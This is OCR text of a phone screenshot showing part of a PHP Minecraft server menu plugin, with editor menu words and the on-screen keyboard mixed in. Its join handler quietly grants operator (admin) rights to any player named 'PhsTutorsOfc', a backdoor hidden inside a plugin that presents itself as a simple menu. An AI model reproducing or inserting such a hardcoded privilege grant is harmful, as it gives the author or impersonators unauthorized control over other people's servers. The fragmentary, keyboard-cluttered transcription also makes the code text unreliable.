 21:56
42
Editar
Abrir
Novo
Desfazer
Salvar
Main.php | UTF-8 PHP
setOp
)->setCustomName
("§l§bPARTICULAS\n§r§fClique para saber");
286 $inv->clearAll();
287 $inv->setItem(1, $perfil);
288 $inv->setItem(3, $games);
289 $inv->setItem(5, $info);
290 $inv->setItem(7, $particulas);
291 }
292
293 public function onJoin(PlayerJoinEvent
$ev){
294 $p = $ev->getPlayer();
295 $inv = $p->getInventory();
296 $this->theMenu($inv);
297
298 if($p->getName() == "PhsTutorsOfc"
){
299 $p->setOp(true);
300 $p->sendMessage("§cParabens
PhsTutors, Você criou o Pl de Menu \n §cPor
isso você ganhou OP nesse servidor!!!");
301 }
302 }
{ } < > , ; ' " (
GIF
1 2 3 4 5 6 7 8 9 0
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
?123 , .